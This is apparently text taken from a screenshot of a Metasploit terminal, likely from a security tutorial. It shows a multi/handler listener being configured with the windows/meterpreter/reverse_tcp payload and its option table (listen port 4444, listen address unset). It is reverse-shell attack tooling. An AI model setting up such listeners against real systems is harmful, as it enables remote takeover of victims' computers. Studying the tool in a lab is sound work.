 root@lab: ~
File Edit View Search Terminal Help
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
drops.wooyun.org